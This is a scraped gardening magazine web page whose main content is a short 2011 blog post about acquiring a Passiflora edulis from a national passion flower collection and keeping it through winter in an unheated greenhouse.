viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label">Pinterest</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Houzz" href="https://www.houzz.co.uk/pro/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 16 16"><path d="M12.62 8v5.333L8 16v-5.334l-4.62 2.668V2.666L8 0v5.334L3.382 8 8 10.666V5.334l4.62-2.668V8z"/></svg> <span class="label">Houzz</span> </a></li></ul></div></div></header><div id="content" class="site-content"><div class="row-full-width intro-masthead"><div class="columns no-padding magazine-intro-masthead"><div class="intro-banner "><p class="intro-banner-title">Hartley Magazine</p><p class="intro-banner-description">All the latest news, hints, tips and advice from our experts</p></div></div></div><nav class="magazine-author-nav tablet-only"><ul class="small-block-grid-6 author-avatar-links"><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/bob-300x300.jpg" alt="Photo of Bob Flowerdew" /> <span class="name">Bob Flowerdew</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/jean-vernon/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/05/jean-vernon-1-300x300.jpg" alt="Photo of Jean Vernon" /> <span class="name">Jean Vernon</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/john-walker/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2023/06/JW-211-copy-e1687956234187-150x150.jpeg" alt="Photo of John Walker" /> <span class="name">John Walker</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/lia-leendertz/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/lia-300x300.jpg" alt="Photo of Lia Leendertz" /> <span class="name">Lia Leendertz</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/04/matthew_biggs_small-150x150.jpg" alt="Photo of Matthew Biggs" /> <span class="name">Matthew Biggs</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/val-bourne/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/val-300x300.jpg" alt="Photo of Val Bourne" /> <span class="name">Val Bourne</span> </a></li></ul></nav><div class="magazine-masthead"><div class="row-full-width"><div class="columns small-8 medium-5 large-6"><nav class="magazine-nav"><ul id="categories-menu" class="magazine-nav-links"><li id="menu-item-801643491" class="magazine-gardening-guide menu-item menu-item-type-post_type menu-item-object-page menu-item-801643491"><a href="https://hartley-botanic.co.uk/guides/hartley-owners-guide-greenhouse-gardening/">The Hartley Owner&#8217;s Guide to Greenhouse Gardening</a></li></ul></nav></div><div class="columns small-4 medium-3"><ul class="social-media-links"><li> <a rel="nofollow" title="Follow Hartley on Facebook" href="https://www.facebook.com/HartleyBotanicUK"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label">Facebook</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Twitter" href="https://twitter.com/hartleybotanic"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label">Twitter</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Instagram" href="https://www.instagram.com/hartley_botanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1490 1426v-648h-135q20 63 20 131 0 126-64 232.5t-174 168.5-240 62q-197 0-337-135.5t-140-327.5q0-68 20-131h-141v648q0 26 17.5 43.5t43.5 17.5h1069q25 0 43-17.5t18-43.5zm-284-533q0-124-90.5-211.5t-218.5-87.5q-127 0-217.5 87.5t-90.5 211.5 90.5 211.5 217.5 87.5q128 0 218.5-87.5t90.5-211.5zm284-360v-165q0-28-20-48.5t-49-20.5h-174q-29 0-49 20.5t-20 48.5v165q0 29 20 49t49 20h174q29 0 49-20t20-49zm174-208v1142q0 81-58 139t-139 58h-1142q-81 0-139-58t-58-139v-1142q0-81 58-139t139-58h1142q81 0 139 58t58 139z"/></svg> <span class="label">Instagram</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Pinterest" href="https://uk.pinterest.com/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label">Pinterest</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Houzz" href="https://www.houzz.co.uk/pro/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 16 16"><path d="M12.62 8v5.333L8 16v-5.334l-4.62 2.668V2.666L8 0v5.334L3.382 8 8 10.666V5.334l4.62-2.668V8z"/></svg> <span class="label">Houzz</span> </a></li></ul></div><div class="columns medium-4 large-3 magazine-author-nav-container"><nav class="magazine-author-nav desktop-only"><ul class="small-block-grid-6 author-avatar-links"><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/bob-300x300.jpg" alt="Photo of Bob Flowerdew" /> <span class="name">Bob Flowerdew</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/jean-vernon/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/05/jean-vernon-1-300x300.jpg" alt="Photo of Jean Vernon" /> <span class="name">Jean Vernon</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/john-walker/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2023/06/JW-211-copy-e1687956234187-150x150.jpeg" alt="Photo of John Walker" /> <span class="name">John Walker</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/lia-leendertz/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/lia-300x300.jpg" alt="Photo of Lia Leendertz" /> <span class="name">Lia Leendertz</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/04/matthew_biggs_small-150x150.jpg" alt="Photo of Matthew Biggs" /> <span class="name">Matthew Biggs</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/val-bourne/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/val-300x300.jpg" alt="Photo of Val Bourne" /> <span class="name">Val Bourne</span> </a></li></ul></nav></div></div></div><div class="magazine-category-links"><div class="row-full-width no-padding"><div class="columns"><nav class="category-links"> <button id="category-links-toggle" class="category-links-toggle" aria-controls="category-links-content" aria-expanded="false"> <span class="category-links-title">Categories <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></span> </button><div id="category-links-content" class="category-links-content"><ul class="category-links-list"><li><a href="https://hartley-botanic.co.uk/magazine/general/"><span>General</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/competitions/"><span>Competitions</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/hartley-botanic/"><span>Hartley Botanic News - Press / Products</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/history/"><span>History</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/butterfly-awareness/"><span>Butterfly Awareness</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/guest-blogs/"><span>Guest Blogs</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/growing-herbs/"><span>Growing Herbs</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/greenhouse-glasshouse-maintenance/"><span>Greenhouse Maintenance</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/growing-vegetables/"><span>Growing Vegetables</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/hartley-botanic/press-releases/"><span>Press Releases</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/uk-garden-writers-2/"><span>UK Garden Writers</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/us-garden-writers-2/"><span>US Garden Writers</span></a></li></ul></div></nav></div></div></div><div class="row-full-width no-padding"><main class="columns medium-8 site-main"><div class="row-full-width breadcrumbs-container"><nav class="columns breadcrumbs"><p class="breadcrumb-trail"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://hartley-botanic.co.uk/" rel="v:url" property="v:title">Home</a> / <span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://hartley-botanic.co.uk/magazine/" rel="v:url" property="v:title">Magazine</a> / <span class="breadcrumb_last">Passiflora</span></span></span></span></span></span></p></nav></div><header class="row page-header author-bio-header vcard"><div class="single-post-author-title"><span class="fn n">Lia Leendertz</span></div><p class="back-to-magazine"> <a href="https://hartley-botanic.co.uk/magazine/"> Back to magazine</a></p><div class="columns medium-9 author-intro-container"><div class="inner"><div class="author-bio-avatar"> <img class="avatar large photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/lia-300x300.jpg" /></div><div class="author-bio-intro"><p class="strapline">Organic Gardening</p><p class="description">Lia is a garden writer and mum of two young children, with a greenhouse at the end of her city garden and an allotment round the corner. <br> <br> <i>All views expressed are that of the author and not necessarily that of Hartley-Botanic.co.uk</i></p></div></div></div><div class="columns medium-3 author-roundel-cta-container"> <a class="roundel olive no-border author-roundel-cta" href="https://hartley-botanic.co.uk/magazine/author/lia-leendertz/"> <span> <span class="text-medium">View</span> <span class="text-medium">Other</span> <span class="text-medium">Articles</span> </span> </a></div></header><article id="post-800710623" class="hentry post-800710623 post type-post status-publish format-standard has-post-thumbnail category-general" role="article"><header class="entry-header"><div class="entry-meta"> <span class="posted-on"><a href="https://hartley-botanic.co.uk/magazine/passiflora/" rel="bookmark"><time class="entry-date published updated" datetime="2011-08-30T08:33:05+01:00">August 30, 2011</time></a></span></div><h1 class="entry-title">Passiflora</h1><div class="social-share-wrapper"><ul class="social-shares"><li> <a rel="nofollow" title="Share 'Passiflora' on Facebook" href="http://www.facebook.com/sharer/sharer.php?t=Passiflora%3A&u=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fpassiflora%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label show-for-sr">Facebook</span> </a></li><li> <a rel="nofollow" title="Share 'Passiflora' on Twitter" href="https://twitter.com/share?text=Passiflora%3A&url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fpassiflora%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label show-for-sr">Twitter</span> </a></li><li> <a rel="nofollow" title="Share 'Passiflora' on Pinterest" href="http://pinterest.com/pin/create/button/?description=Passiflora%3A&url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fpassiflora%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label show-for-sr">LinkedIn</span> </a></li><li> <a rel="nofollow" title="Share 'Passiflora' on LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&title=Passiflora%3A&url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fpassiflora%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"/></svg> <span class="label show-for-sr">Instagram</span> </a></li><li> <span class="social-share-count"> <span class="sr-only">Social share count: </span>+ </span></li></ul></div></header><div class="entry-content"><p>I have just visited the National Plant Collection of Passiflora cultivars at Tynings in North Somerset, and come away with my very own Passiflora edulis. A great number of the passion flowers produce edible fruits, so says Jane Lindsay, who holds the collection, but edulis is the sweetest and tastiest. It ain&#8217;t the prettiest, not by a long way, but with a bit of luck it will produce me some of my very own passion fruit (each flower only lasts for one day, and so this one fertilised at the nursery is now on its way to becoming a fruit).<img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-800710624" title="Passiflora" src="https://hartley-botanic.co.uk/wp-content/uploads/2011/08/passiflora.jpg" alt="Passiflora" width="600" height="450" /></p><p>Handily, this edible one happens to fall into the category grow in a cool greenhouse. Some (but not many) are fully hardy and can be planted outside, other (quite a few) are stovehouse or conservatory plants, and need heat all year round. But the vast majority need a little protection in winter, but wont take well to the extreme heat of a conservatory. In fact, the ideal thing to do with passion flowers such as mine is to keep them in a cool greenhouse in winter and then move them out into the garden in summer, but I guess this get less likely to happen as plants grow.</p><p>When I told Jane that I didn&#8217;t heat my greenhouse at all, she didn&#8217;t seem worried. The main thing is to take care of the roots. You must keep passion flowers on the dry side over winter, but also never overpot them. If you do you&#8217;ll get lots of top growth before the roots have developed, and that leaves the plant vulnerable to the cold. I&#8217;m still not convinced I can pull it off. This is exactly the class of plants that I seem to kill off in my greenhouse year on year, but blind optimism seems to be a prerequisite in gardeners, particularly those of us that are still trying to grow semi-hardy plants, after the last two winters had. This year&#8217;s bound to be different, eh?</p></div></article><aside class="join-conversation" aria-labelledby="join-conversation-heading"><h2 id="join-conversation-heading" class="join-conversation-title"> Join the Conversation</h2><div class="join-conversation-links"><ul class="share-links"><li> <a rel="nofollow" title="Share 'Passiflora' on Facebook" href="http://www.facebook.com/sharer/sharer.php?t=Passiflora%3A&u=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fpassiflora%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="sr-only">Facebook</span></a></li><li> <a rel="nofollow" title="Share 'Passiflora' on Twitter" href="https://twitter.com/share?text=Passiflora%3A&url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fpassiflora%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="sr-only">Twitter</span></a></li><li> <a rel="nofollow" title="Share 'Passiflora' on Pinterest" href="http://pinterest.com/pin/create/button/?description=Passiflora%3A&url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fpassiflora%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="sr-only">Pinterest</span></a></li><li> <a rel="nofollow" title="Share 'Passiflora' on LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&title=Passiflora%3A&url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fpassiflora%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"/></svg> <span class="sr-only">LinkedIn</span></a></li></ul></div></aside><div id="disqus_thread"></div> <script>var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.24.1"},"disqusIdentifier":"800710623 https:\/\/hartley-botanic.co.uk\/gardening-tips\/?p=800710623","disqusShortname":"hartleybotanic","disqusTitle":"Passiflora","disqusUrl":"https:\/\/hartley-botanic.co.uk\/magazine\/passiflora\/","postId":800710623};
    var disqus_url = embedVars.disqusUrl;
var disqus_identifier = embedVars.disqusIdentifier;
var disqus_container_id = 'disqus_thread';
var disqus_shortname = embedVars.disqusShortname;
var disqus_title = embedVars.disqusTitle;
var disqus_config_custom = window.disqus_config;
var disqus_config = function () {
    /*
    All currently supported events:
    onReady: fires when everything is ready,
    onNewComment: fires when a new comment is posted,
    onIdentify: fires when user is authenticated
    */
    var dsqConfig = embedVars.disqusConfig;
    this.page.integration = dsqConfig.integration;
    this.page.remote_auth_s3 = dsqConfig.remote_auth_s3;
    this.page.api_key = dsqConfig.api_key;
    this.sso = dsqConfig.sso;
    this.language = dsqConfig.language;

    if (disqus_config_custom)
        disqus_config_custom.call(this);
};

(function() {
    if (document.getElementById(disqus_container_id)) {
        var dsq = document.createElement('script');
        dsq.type = 'text/javascript';
        dsq.async = true;
        dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
    }
})();</script> <nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a class="next page-numbers" href="https://hartley-botanic.co.uk/magazine/30-exacum-persian-violets/" rel="prev">Previous Article</a></div><div class="nav-next"><a class="prev page-numbers" href="https://hartley-botanic.co.uk/magazine/800711905-2/" rel="next">Next Article</a></div></div></nav></main><aside class="columns medium-4 sidebar" role="complementary"><div class="magazine-author-list"><h4 class="sr-only">Magazine Authors</h4><ul><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/" rel="bookmark"><img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/bob-300x300.jpg" alt="Bob Flowerdew" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/" rel="bookmark">Bob Flowerdew</a></span> <span class="desc">Undercover</span> <span class="more"><a href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/" rel="bookmark">View Bob's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.co.uk/magazine/author/jean-vernon/" rel="bookmark"><img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/05/jean-vernon-1-300x300.jpg" alt="Jean Vernon" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/jean-vernon/" rel="bookmark">Jean Vernon</a></span> <span class="desc">Natural Gardening</span> <span class="more"><a href="https://hartley-botanic.co.uk/magazine/author/jean-vernon/" rel="bookmark">View Jean's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.co.uk/magazine/author/john-walker/" rel="bookmark"><img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2023/06/JW-211-copy-e1687956234187-150x150.jpeg" alt="John Walker" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/john-walker/" rel="bookmark">John Walker</a></span> <span class="desc">Renewable Gardening</span> <span class="more"><a href="https://hartley-botanic.co.uk/magazine/author/john-walker/" rel="bookmark">View John's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/" rel="bookmark"><img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/04/matthew_biggs_small-150x150.jpg" alt="Matthew Biggs" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/" rel="bookmark">Matthew Biggs</a></span> <span class="desc">Gardening Diary</span> <span class="more"><a href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/" rel="bookmark">View Matthew's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.co.uk/magazine/author/val-bourne/" rel="bookmark"><img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/val-300x300.jpg" alt="Val Bourne" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/val-bourne/" rel="bookmark">Val Bourne</a></span> <span class="desc">Spring Cottage Ramblings </span> <span class="more"><a href="https://hartley-botanic.co.uk/magazine/author/val-bourne/" rel="bookmark">View Val's Blog</a></span> </span></li></ul></div><div class="widget widget_popular_posts" data-equalizer="popular-posts"><h4 class="widget-title">Latest Posts</h4><ul><li class="popular_post_item popular-post-item-801969962"><div class="inner"><h2 data-equalizer-watch="popular-posts"><a class="title" href="https://hartley-botanic.co.uk/magazine/looking-ahead-to-spring/" rel="bookmark">Looking ahead to spring</a></h2><p class="author vcard"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/">Matthew Biggs</a></p><p class="posted-on"><a href="https://hartley-botanic.co.uk/magazine/2026/01/15/"><time class="published" datetime="2026-01-15T11:59:44+00:00">Jan 15th, 2026</time></a><p class="more"><a href="https://hartley-botanic.co.uk/magazine/looking-ahead-to-spring/" rel="bookmark">Read more<span class="show-for-sr"> about: Looking ahead to spring</span></a></p> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/"><img src="https://hartley-botanic.co.uk/wp-content/uploads/2016/04/matthew_biggs_small-150x150.jpg" alt="Matthew Biggs" /></a></div></li><li class="popular_post_item popular-post-item-801969897"><div class="inner"><h2 data-equalizer-watch="popular-posts"><a class="title" href="https://hartley-botanic.co.uk/magazine/the-most-valuable-plant-in-the-world/" rel="bookmark">The most valuable plant in the world</a></h2><p class="author vcard"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/">Bob Flowerdew</a></p><p class="posted-on"><a href="https://hartley-botanic.co.uk/magazine/2026/01/14/"><time class="published" datetime="2026-01-14T12:21:45+00:00">Jan 14th, 2026</time></a><p class="more"><a href="https://hartley-botanic.co.uk/magazine/the-most-valuable-plant-in-the-world/" rel="bookmark">Read more<span class="show-for-sr"> about: The most valuable plant in the world</span></a></p> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/"><img src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/bob-300x300.jpg" alt="Bob Flowerdew" /></a></div></li><li class="popular_post_item popular-post-item-801970033"><div class="inner"><h2 data-equalizer-watch="popular-posts"><a class="title" href="https://hartley-botanic.co.uk/magazine/get-a-soil-test/" rel="bookmark">Get a Soil Test</a></h2><p class="author vcard"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/rogermarshall/">Roger Marshall</a></p><p class="posted-on"><a href="https://hartley-botanic.co.uk/magazine/2025/12/20/"><time class="published" datetime="2025-12-20T12:31:51+00:00">Dec 20th, 2025</time></a><p class="more"><a href="https://hartley-botanic.co.uk/magazine/get-a-soil-test/" rel="bookmark">Read more<span class="show-for-sr"> about: Get a Soil Test</span></a></p> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/rogermarshall/"><img src="https://hartley-botanic.co.uk/wp-content/uploads/2016/05/Roger-Marshall-1-150x150.jpg" alt="Roger Marshall" /></a></div></li></ul></div><aside id="baw_widgetarchives_widget_my_archives-2" class="widget baw_widgetarchives_widget_class"><h3 class="widget-title">archives</h3><ul><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2026/">2026</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2026/01/">January 2026</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.co.uk/magazine/2025/">2025</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/12/">December 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/11/">November 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/10/">October 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/09/">September 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/08/">August 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/07/">July 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/06/">June 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/05/">May 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/04/">April 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/03/">March 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/02/">February 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2025/01/">January 2025</a></li></ul></li><li class="baw-year"> <a 